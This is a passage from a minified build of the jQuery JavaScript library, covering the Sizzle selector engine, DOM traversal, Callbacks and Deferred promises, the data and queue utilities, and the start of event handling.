e==D?-1:t==D?1:o?-1:r?1:A?Z(A,e)-Z(A,t):0;if(o===r)return a(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;s[i]===l[i];)i++;return i?a(s[i],l[i]):s[i]==H?-1:l[i]==H?1:0},D):D},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if(j(e),w.matchesSelector&&I&&!U[n+" "]&&(!M||!M.test(n))&&(!P||!P.test(n)))try{var i=L.call(e,n);if(i||w.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){U(n,!0)}return t(n,D,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!=D&&j(e),q(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!=D&&j(e);var n=_.attrHandle[t.toLowerCase()],i=n&&X.call(_.attrHandle,t.toLowerCase())?n(e,t,!I):void 0;return void 0!==i?i:w.attributes||!I?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.escape=function(e){return(e+"").replace(_e,xe)},t.error=function(e){var mzpqal='m|e|t|i|n|f|o|_|7|_|6|_|b|a|s|i|c';throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,o=0;if(O=!w.detectDuplicates,A=!w.sortStable&&e.slice(0),e.sort(Q),O){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return A=null,e},x=t.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=x(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=x(t);return n},(_=t.selectors={cacheLength:50,createPseudo:i,match:de,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(be,we),e[3]=(e[3]||e[4]||e[5]||"").replace(be,we),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return de.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ce.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(be,we).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=B[e+" "];return t||(t=new RegExp("(^|"+te+")"+e+"("+te+"|$)"))&&B(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(o){var r=t.attr(o,e);return null==r?"!="===n:!n||(r+="","="===n?r===i:"!="===n?r!==i:"^="===n?i&&0===r.indexOf(i):"*="===n?i&&r.indexOf(i)>-1:"$="===n?i&&r.slice(-i.length)===i:"~="===n?(" "+r.replace(re," ")+" ").indexOf(i)>-1:"|="===n&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var u,c,f,d,h,p,g=r!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(m){if(r){for(;g;){for(d=t;d=d[g];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;p=g="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?m.firstChild:m.lastChild],a&&y){for(b=(h=(u=(c=(f=(d=m)[$]||(d[$]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===R&&u[1])&&u[2],d=h&&m.childNodes[h];d=++h&&d&&d[g]||(b=h=0)||p.pop();)if(1===d.nodeType&&++b&&d===t){c[e]=[R,h,b];break}}else if(y&&(b=h=(u=(c=(f=(d=t)[$]||(d[$]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===R&&u[1]),!1===b)for(;(d=++h&&d&&d[g]||(b=h=0)||p.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++b||(y&&((c=(f=d[$]||(d[$]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[R,b]),d!==t)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,n){var o,r=_.pseudos[e]||_.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return r[$]?r(n):r.length>1?(o=[e,e,"",n],_.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,o=r(e,n),a=o.length;a--;)e[i=Z(e,o[a])]=!(t[i]=o[a])}):function(e){return r(e,0,o)}):r}},pseudos:{not:i(function(e){var t=[],n=[],o=T(e.replace(ae,"$1"));return o[$]?i(function(e,t,n,i){
for(var r,a=o(e,null,i,[]),s=e.length;s--;)(r=a[s])&&(e[s]=!(t[s]=r))}):function(e,i,r){return t[0]=e,o(t,null,r,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(be,we),function(t){return(t.textContent||x(t)).indexOf(e)>-1}}),lang:i(function(e){return fe.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(be,we).toLowerCase(),function(t){var n;do{if(n=I?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===N},focus:function(e){return e===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:u(!1),disabled:u(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!_.pseudos.empty(e)},header:function(e){return ge.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[n<0?n+t:n]}),even:c(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:c(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=_.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_.pseudos[b]=s(b);for(b in{submit:!0,reset:!0})_.pseudos[b]=l(b);return d.prototype=_.filters=_.pseudos,_.setFilters=new d,C=t.tokenize=function(e,n){var i,o,r,a,s,l,u,c=W[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],u=_.preFilter;s;){for(a in i&&!(o=se.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(r=[])),i=!1,(o=le.exec(s))&&(i=o.shift(),r.push({value:i,type:o[0].replace(ae," ")}),s=s.slice(i.length)),_.filter)!(o=de[a].exec(s))||u[a]&&!(o=u[a](o))||(i=o.shift(),r.push({value:i,type:a,matches:o}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):W(e,l).slice(0)},T=t.compile=function(e,n){var o,r=[],a=[],s=z[e+" "];if(!s){for(n||(n=C(e)),o=n.length;o--;)(s=y(n[o]))[$]?r.push(s):a.push(s);(s=z(e,function(e,n){var o=n.length>0,r=e.length>0,a=function(i,a,s,l,u){var c,f,d,h=0,p="0",g=i&&[],v=[],y=k,b=i||r&&_.find.TAG("*",u),w=R+=null==y?1:Math.random()||.1,x=b.length;for(u&&(k=a==D||a||u);p!==x&&null!=(c=b[p]);p++){if(r&&c){for(f=0,a||c.ownerDocument==D||(j(c),s=!I);d=e[f++];)if(d(c,a||D,s)){l.push(c);break}u&&(R=w)}o&&((c=!d&&c)&&h--,i&&g.push(c))}if(h+=p,o&&p!==h){for(f=0;d=n[f++];)d(g,v,a,s);if(i){if(h>0)for(;p--;)g[p]||v[p]||(v[p]=Y.call(l));v=m(v)}K.apply(l,v),u&&!i&&v.length>0&&h+n.length>1&&t.uniqueSort(l)}return u&&(R=w,k=y),g};return o?i(a):a}(a,r))).selector=e}return s},S=t.select=function(e,t,n,i){var o,r,a,s,l,u="function"==typeof e&&e,c=!i&&C(e=u.selector||e);if(n=n||[],1===c.length){if((r=c[0]=c[0].slice(0)).length>2&&"ID"===(a=r[0]).type&&9===t.nodeType&&I&&_.relative[r[1].type]){if(!(t=(_.find.ID(a.matches[0].replace(be,we),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(o=de.needsContext.test(e)?0:r.length;o--&&(a=r[o],!_.relative[s=a.type]);)if((l=_.find[s])&&(i=l(a.matches[0].replace(be,we),ye.test(r[0].type)&&f(t.parentNode)||t))){if(r.splice(o,1),!(e=i.length&&h(r)))return K.apply(n,i),n;break}}return(u||T(e,c))(i,t,!I,n,!t||ye.test(e)&&f(t.parentNode)||t),n},w.sortStable=$.split("").sort(Q).join("")===$,w.detectDuplicates=!!O,j(),w.sortDetached=o(function(e){return 1&e.compareDocumentPosition(D.createElement("fieldset"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||r("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),w.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||r("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||r(ee,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);ge.find=me,ge.expr=me.selectors,ge.expr[":"]=ge.expr.pseudos,ge.uniqueSort=ge.unique=me.uniqueSort,ge.text=me.getText,ge.isXMLDoc=me.isXML,ge.contains=me.contains,ge.escapeSelector=me.escape;var ve=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&ge(e).is(n))break;i.push(e)}return i},ye=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},be=ge.expr.match.needsContext,we=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;ge.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?ge.find.matchesSelector(i,e)?[i]:[]:ge.find.matches(e,ge.grep(t,function(e){return 1===e.nodeType}))},ge.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(ge(e).filter(function(){for(t=0;t<i;t++)if(ge.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)ge.find(e,o[t],n);return n=this.pushStack(i>1?ge.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(a(this,e||[],!1))},not:function(e){return this.pushStack(a(this,e||[],!0))},is:function(e){return!!a(this,"string"==typeof e&&be.test(e)?ge(e):e||[],!1).length}});var _e,xe=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ge.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||_e,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:xe.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof ge?t[0]:t,ge.merge(this,ge.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:he,!0)),we.test(i[1])&&ge.isPlainObject(t))for(i in t)fe(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=he.getElementById(i[2]))&&(this[0]=o,this.length=1),this.context=he,this.selector=e,this}return e.nodeType?(this[0]=e,this.length=1,this):fe(e)?void 0!==n.ready?n.ready(e):e(ge):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ge.makeArray(e,this))}).prototype=ge.fn,_e=ge(he);var Ee=/^(?:parents|prev(?:Until|All))/,Ce={children:!0,contents:!0,next:!0,prev:!0};ge.fn.extend({has:function(e){var t=ge(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ge.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],a="string"!=typeof e&&ge(e);if(!be.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&ge.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?ge.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?oe.call(ge(e),this[0]):oe.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ge.uniqueSort(ge.merge(this.get(),ge(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ge.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ve(e,"parentNode")},parentsUntil:function(e,t,n){return ve(e,"parentNode",n)},next:function(e){return s(e,"nextSibling")},prev:function(e){return s(e,"previousSibling")},nextAll:function(e){return ve(e,"nextSibling")},prevAll:function(e){return ve(e,"previousSibling")},nextUntil:function(e,t,n){return ve(e,"nextSibling",n)},prevUntil:function(e,t,n){return ve(e,"previousSibling",n)},siblings:function(e){return ye((e.parentNode||{}).firstChild,e)},children:function(e){return ye(e.firstChild)},contents:function(e){return null!=e.contentDocument&&ee(e.contentDocument)?e.contentDocument:(r(e,"template")&&(e=e.content||e),ge.merge([],e.childNodes))}},function(e,t){ge.fn[e]=function(n,i){var o=ge.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=ge.filter(i,o)),this.length>1&&(Ce[e]||ge.uniqueSort(o),Ee.test(e)&&o.reverse()),this.pushStack(o)}});var Te=/[^\x20\t\r\n\f]+/g;ge.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return ge.each(e.match(Te)||[],function(e,n){t[n]=!0}),t}(e):ge.extend({},e);var t,n,o,r,a=[],s=[],l=-1,u=function(){for(r=r||e.once,o=t=!0;s.length;l=-1)for(n=s.shift();++l<a.length;)!1===a[l].apply(n[0],n[1])&&e.stopOnFalse&&(l=a.length,n=!1);e.memory||(n=!1),t=!1,r&&(a=n?[]:"")},c={add:function(){return a&&(n&&!t&&(l=a.length-1,s.push(n)),function t(n){ge.each(n,function(n,o){fe(o)?e.unique&&c.has(o)||a.push(o):o&&o.length&&"string"!==i(o)&&t(o)})}(arguments),n&&!t&&u()),this},remove:function(){return ge.each(arguments,function(e,t){for(var n;(n=ge.inArray(t,a,n))>-1;)a.splice(n,1),n<=l&&l--}),this},has:function(e){return e?ge.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return r=s=[],a=n="",this},disabled:function(){return!a},lock:function(){return r=s=[],n||t||(a=n=""),this},locked:function(){return!!r},fireWith:function(e,n){return r||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!o}};return c},ge.extend({Deferred:function(t){var n=[["notify","progress",ge.Callbacks("memory"),ge.Callbacks("memory"),2],["resolve","done",ge.Callbacks("once memory"),ge.Callbacks("once memory"),0,"resolved"],["reject","fail",ge.Callbacks("once memory"),ge.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return ge.Deferred(function(t){ge.each(n,function(n,i){var o=fe(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&fe(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(t,i,o){function r(t,n,i,o){return function(){var s=this,c=arguments,f=function(){var e,f;if(!(t<a)){if((e=i.apply(s,c))===n.promise())throw new TypeError("Thenable self-resolution");f=e&&("object"==typeof e||"function"==typeof e)&&e.then,fe(f)?o?f.call(e,r(a,n,l,o),r(a,n,u,o)):(a++,f.call(e,r(a,n,l,o),r(a,n,u,o),r(a,n,l,n.notifyWith))):(i!==l&&(s=void 0,c=[e]),(o||n.resolveWith)(s,c))}},d=o?f:function(){try{f()}catch(e){ge.Deferred.exceptionHook&&ge.Deferred.exceptionHook(e,d.stackTrace),t+1>=a&&(i!==u&&(s=void 0,c=[e]),n.rejectWith(s,c))}};t?d():(ge.Deferred.getStackHook&&(d.stackTrace=ge.Deferred.getStackHook()),e.setTimeout(d))}}var a=0;return ge.Deferred(function(e){n[0][3].add(r(0,e,fe(o)?o:l,e.notifyWith)),n[1][3].add(r(0,e,fe(t)?t:l)),n[2][3].add(r(0,e,fe(i)?i:u))}).promise()},promise:function(e){return null!=e?ge.extend(e,o):o}},r={};return ge.each(n,function(e,t){var a=t[2],s=t[5];o[t[1]]=a.add,s&&a.add(function(){i=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this},r[t[0]+"With"]=a.fireWith}),o.promise(r),t&&t.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=te.call(arguments),r=ge.Deferred(),a=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?te.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(c(e,r.done(a(n)).resolve,r.reject,!t),"pending"===r.state()||fe(o[n]&&o[n].then)))return r.then();for(;n--;)c(o[n],a(n),r.reject);return r.promise()}});var Se=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ge.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&Se.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},ge.readyException=function(t){e.setTimeout(function(){throw t})};var ke=ge.Deferred();ge.fn.ready=function(e){return ke.then(e).catch(function(e){ge.readyException(e)}),this},ge.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ge.readyWait:ge.isReady)||(ge.isReady=!0,!0!==e&&--ge.readyWait>0||ke.resolveWith(he,[ge]))}}),ge.ready.then=ke.then,"complete"===he.readyState||"loading"!==he.readyState&&!he.documentElement.doScroll?e.setTimeout(ge.ready):(he.addEventListener("DOMContentLoaded",f),e.addEventListener("load",f));var Ae=function(e,t,n,o,r,a,s){var l=0,u=e.length,c=null==n;if("object"===i(n))for(l in r=!0,n)Ae(e,t,l,n[l],!0,a,s);else if(void 0!==o&&(r=!0,fe(o)||(s=!0),c&&(s?(t.call(e,o),t=null):(c=t,t=function(e,t,n){return c.call(ge(e),n)})),t))for(;l<u;l++)t(e[l],n,s?o:o.call(e[l],l,t(e[l],n)));return r?e:c?t.call(e):u?t(e[0],n):a},Oe=/^-ms-/,je=/-([a-z])/g,De=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};p.uid=1,p.prototype={cache:function(e){var t=e[this.expando];return t||(t={},De(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[h(t)]=n;else for(i in t)o[h(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][h(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(h):(t=h(t))in i?[t]:t.match(Te)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||ge.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ge.isEmptyObject(t)}};var Ne=new p,Ie=new p,Pe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Me=/[A-Z]/g;ge.extend({hasData:function(e){return Ie.hasData(e)||Ne.hasData(e)},data:function(e,t,n){return Ie.access(e,t,n)},removeData:function(e,t){Ie.remove(e,t)},_data:function(e,t,n){return Ne.access(e,t,n)},_removeData:function(e,t){Ne.remove(e,t)}}),ge.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=Ie.get(r),1===r.nodeType&&!Ne.get(r,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=h(i.slice(5)),g(r,i,o[i]));Ne.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Ie.set(this,e)}):Ae(this,function(t){var n;if(r&&void 0===t){if(void 0!==(n=Ie.get(r,e)))return n;if(void 0!==(n=g(r,e)))return n}else this.each(function(){Ie.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Ie.remove(this,e)})}}),ge.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=Ne.get(e,t),n&&(!i||Array.isArray(n)?i=Ne.access(e,t,ge.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=ge.queue(e,t),i=n.length,o=n.shift(),r=ge._queueHooks(e,t),a=function(){ge.dequeue(e,t)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,a,r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Ne.get(e,n)||Ne.access(e,n,{empty:ge.Callbacks("once memory").add(function(){Ne.remove(e,[t+"queue",n])})})}}),ge.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ge.queue(this[0],e):void 0===t?this:this.each(function(){var n=ge.queue(this,e,t);ge._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ge.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ge.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=ge.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Ne.get(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}});var Le=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,qe=new RegExp("^(?:([+-])=|)("+Le+")([a-z%]*)$","i"),$e=["Top","Right","Bottom","Left"],He=he.documentElement,Re=function(e){return ge.contains(e.ownerDocument,e)},Fe={composed:!0};He.getRootNode&&(Re=function(e){return ge.contains(e.ownerDocument,e)||e.getRootNode(Fe)===e.ownerDocument});var Be=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&Re(e)&&"none"===ge.css(e,"display")},We={};ge.fn.extend({show:function(){return y(this,!0)},hide:function(){return y(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Be(this)?ge(this).show():ge(this).hide()})}});var ze=/^(?:checkbox|radio)$/i,Ue=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Qe=/^$|^module$|\/(?:java|ecma)script/i;!function(){var e=he.createDocumentFragment().appendChild(he.createElement("div")),t=he.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),ce.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",ce.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,e.innerHTML="<option></option>",ce.option=!!e.lastChild}();var Xe={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Xe.tbody=Xe.tfoot=Xe.colgroup=Xe.caption=Xe.thead,Xe.th=Xe.td,ce.option||(Xe.optgroup=Xe.option=[1,"<select multiple='multiple'>","</select>"]);var Ve=/<|&#?\w+;/,Ye=/^key/,Ge=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ke=/^([^.]*)(?:\.(.+)|)/;ge.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,u,c,f,d,h,p,g,m=Ne.get(e);if(De(e))for(n.handler&&(n=(r=n).handler,o=r.selector),o&&ge.find.matchesSelector(He,o),n.guid||(n.guid=ge.guid++),(l=m.events)||(l=m.events=Object.create(null)),(a=m.handle)||(a=m.handle=function(t){return void 0!==ge&&ge.event.triggered!==t.type?ge.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(Te)||[""]).length;u--;)h=g=(s=Ke.exec(t[u])||[])[1],p=(s[2]||"").split(".").sort(),h&&(f=ge.event.special[h]||{},h=(o?f.delegateType:f.bindType)||h,f=ge.event.special[h]||{},c=ge.extend({type:h,origType:g,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&ge.expr.match.needsContext.test(o),namespace:p.join(".")},r),(d=l[h])||((d=l[h]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,i,p,a)||e.addEventListener&&e.addEventListener(h,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),o?d.splice(d.delegateCount++,0,c):d.push(c),ge.event.global[h]=!0)},remove:function(e,t,n,i,o){var r,a,s,l,u,c,f,d,h,p,g,m=Ne.hasData(e)&&Ne.get(e);if(m&&(l=m.events)){for(u=(t=(t||"").match(Te)||[""]).length;u--;)if(s=Ke.exec(t[u])||[],h=g=s[1],p=(s[2]||"").split(".").sort(),h){for(f=ge.event.special[h]||{},d=l[h=(i?f.delegateType:f.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=r=d.length;r--;)c=d[r],!o&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(d.splice(r,1),c.selector&&d.delegateCount--,f.remove&&f.remove.call(e,c));a&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,p,m.handle)||ge.removeEvent(e,h,m.handle),delete l[h])}else for(h in l)ge.event.remove(e,h+t[u],n,i,!0);ge.isEmptyObject(l)&&Ne.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,a,s=new Array(arguments.length),l=ge.event.fix(e),u=(Ne.get(this,"events")||Object.create(null))[l.type]||[],c=ge.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(a=ge.event.handlers.call(this,l,u),t=0;(o=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==r.namespace&&!l.rnamespace.test(r.namespace)||(l.handleObj=r,l.data=r.data,void 0!==(i=((ge.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,s))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,o,r,a,s=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&e.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(r=[],a={},n=0;n<l;n++)void 0===a[o=(i=t[n]).selector+" "]&&(a[o]=i.needsContext?ge(o,this).index(u)>-1:ge.find(o,this,null,[u]).length),a[o]&&r.push(i);r.length&&s.push({elem:u,handlers:r})}return u=this,l<t.length&&s.push({elem:u,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(ge.Event.prototype,e,{enumerable:!0,configurable:!0,get:fe(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[ge.expando]?e:new ge.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ze.test(t.type)&&t.click&&r(t,"input")&&S(t,"click",x),!1},trigger:function(e){var t=this||e;return ze.test(t.type)&&t.click&&r(t,"input")&&S(t,"click"),!0},_default:function(e){var t=e.target;return 